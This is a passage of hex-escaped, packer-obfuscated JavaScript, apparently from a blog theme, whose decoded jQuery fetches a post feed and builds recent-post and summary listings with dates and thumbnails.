75\x20\x32\x52\x3d\x24\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x52\x29\x3b\x75\x20\x5a\x3d\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x5a\x29\x3b\x75\x20\x31\x4e\x3d\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x4e\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x35\x53\x5d\x5d\x28\x7b\x35\x52\x3a\x61\x5b\x35\x36\x5d\x2c\x36\x62\x3a\x61\x5b\x32\x5d\x2c\x36\x65\x3a\x36\x66\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x64\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x34\x58\x5d\x5d\x28\x7b\x34\x59\x3a\x31\x2c\x34\x57\x3a\x61\x5b\x34\x56\x5d\x2c\x34\x54\x3a\x33\x77\x2c\x35\x4c\x3a\x33\x77\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x24\x28\x61\x5b\x35\x66\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x35\x64\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x4c\x28\x33\x79\x2c\x31\x74\x29\x7b\x4f\x28\x31\x74\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x31\x6f\x20\x31\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x7d\x57\x7b\x4f\x28\x31\x74\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x29\x7b\x31\x6f\x20\x31\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x7d\x57\x7b\x4f\x28\x31\x74\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x6f\x20\x31\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x2c\x61\x5b\x33\x6d\x5d\x29\x7d\x57\x7b\x4f\x28\x31\x74\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x29\x7b\x31\x6f\x20\x31\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x2c\x61\x5b\x33\x6d\x5d\x29\x7d\x57\x7b\x31\x6f\x20\x31\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2c\x32\x78\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x62\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x62\x5d\x5d\x28\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x34\x4b\x5d\x2b\x31\x43\x2c\x31\x56\x3a\x61\x5b\x31\x4d\x5d\x2c\x31\x59\x3a\x61\x5b\x31\x55\x5d\x2c\x32\x61\x3a\x4c\x28\x46\x29\x7b\x75\x20\x5a\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x59\x3d\x61\x5b\x34\x50\x5d\x3b\x31\x6a\x28\x75\x20\x43\x3d\x30\x3b\x43\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x4f\x28\x43\x3d\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4c\x7d\x3b\x31\x6a\x28\x75\x20\x51\x3d\x30\x3b\x51\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x52\x5d\x29\x7b\x5a\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4c\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x50\x5d\x32\x51\x20\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x29\x7b\x75\x20\x31\x67\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x7d\x57\x7b\x4f\x28\x61\x5b\x32\x4e\x5d\x32\x51\x20\x33\x4f\x29\x7b\x75\x20\x31\x67\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x7d\x57\x7b\x75\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x75\x20\x34\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x67\x3d\x31\x67\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x31\x67\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4d\x29\x7b\x31\x67\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x67\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x5a\x5d\x7d\x3b\x75\x20\x31\x53\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x32\x44\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x51\x5d\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x3b\x4f\x28\x32\x44\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x29\x7b\x75\x20\x31\x63\x3d\x61\x5b\x33\x56\x5d\x7d\x57\x7b\x4f\x28\x32\x44\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x29\x7b\x75\x20\x31\x63\x3d\x61\x5b\x33\x56\x5d\x7d\x57\x7b\x75\x20\x31\x63\x3d\x32\x44\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x4e\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x4c\x5d\x2b\x5a\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x4d\x5d\x2b\x31\x67\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x35\x68\x5d\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x71\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3b\x4f\x28\x31\x71\x3d\x3d\x31\x43\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x35\x42\x5d\x2b\x31\x43\x2c\x31\x56\x3a\x61\x5b\x31\x4d\x5d\x2c\x31\x59\x3a\x61\x5b\x31\x55\x5d\x2c\x32\x61\x3a\x4c\x28\x46\x29\x7b\x75\x20\x5a\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x59\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x6a\x28\x75\x20\x43\x3d\x30\x3b\x43\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x31\x6a\x28\x75\x20\x51\x3d\x30\x3b\x51\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x52\x5d\x29\x7b\x5a\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4c\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x73\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x75\x20\x31\x53\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x31\x69\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x31\x49\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4a\x3d\x32\x6b\x5b\x32\x71\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x49\x3b\x75\x20\x31\x67\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x32\x4b\x3d\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x67\x29\x3b\x4f\x28\x31\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x70\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x75\x20\x31\x63\x3d\x31\x70\x7d\x57\x7b\x4f\x28\x31\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x32\x7a\x3d\x32\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x32\x57\x5d\x29\x3b\x75\x20\x31\x63\x3d\x32\x7a\x7d\x57\x7b\x75\x20\x31\x63\x3d\x32\x78\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x5a\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x55\x5d\x2b\x5a\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x55\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x46\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x45\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x42\x5d\x3b\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x71\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3b\x4f\x28\x31\x71\x3d\x3d\x31\x43\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x4e\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x2c\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4e\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x43\x2c\x31\x56\x3a\x61\x5b\x31\x4d\x5d\x2c\x31\x59\x3a\x61\x5b\x31\x55\x5d\x2c\x32\x61\x3a\x4c\x28\x46\x29\x7b\x75\x20\x5a\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x59\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x6a\x28\x75\x20\x43\x3d\x30\x3b\x43\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x31\x6a\x28\x75\x20\x51\x3d\x30\x3b\x51\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x52\x5d\x29\x7b\x5a\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4c\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x73\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x75\x20\x31\x53\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x31\x69\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x31\x49\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4a\x3d\x32\x6b\x5b\x32\x71\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x49\x3b\x75\x20\x31\x67\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x32\x4b\x3d\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x67\x29\x3b\x4f\x28\x31\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x70\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x75\x20\x31\x63\x3d\x31\x70\x7d\x57\x7b\x4f\x28\x31\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x32\x7a\x3d\x32\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x32\x57\x5d\x29\x3b\x75\x20\x31\x63\x3d\x32\x7a\x7d\x57\x7b\x75\x20\x31\x63\x3d\x32\x78\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x5a\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x55\x5d\x2b\x5a\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x55\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x46\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x45\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x42\x5d\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x71\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4f\x28\x31\x71\x3d\x3d\x31\x4e\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x76\x3d\x24\x28\x56\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x51\x5d\x2b\x35\x43\x2c\x31\x56\x3a\x61\x5b\x31\x4d\x5d\x2c\x31\x59\x3a\x61\x5b\x31\x55\x5d\x2c\x32\x61\x3a\x4c\x28\x31\x72\x29\x7b\x75\x20\x32\x64\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x32\x4a\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x6a\x28\x75\x20\x43\x3d\x30\x3b\x43\x3c\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x31\x6a\x28\x75\x20\x51\x3d\x30\x3b\x51\x3c\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x52\x5d\x29\x7b\x32\x64\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4c\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x50\x5d\x32\x51\x20\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x29\x7b\x75\x20\x31\x7a\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x7d\x57\x7b\x4f\x28\x61\x5b\x32\x4e\x5d\x32\x51\x20\x33\x4f\x29\x7b\x75\x20\x31\x7a\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x7d\x57\x7b\x75\x20\x31\x7a\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x75\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x7a\x3d\x31\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x7a\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x55\x26\x26\x28\x31\x7a\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x7a\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x33\x4e\x29\x2b\x61\x5b\x33\x5a\x5d\x29\x3b\x75\x20\x33\x57\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x34\x66\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x75\x20\x32\x4f\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x33\x44\x3d\x32\x4f\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x4b\x3d\x32\x4f\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4a\x3d\x32\x4f\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x32\x6b\x5b\x32\x71\x28\x33\x4b\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x33\x4a\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x44\x3b\x75\x20\x31\x51\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x33\x54\x3d\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x51\x29\x3b\x4f\x28\x31\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x29\x3e\x2d\x31